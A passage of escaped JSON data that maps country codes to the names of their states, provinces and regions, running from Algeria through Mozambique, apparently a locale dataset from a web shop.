T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo 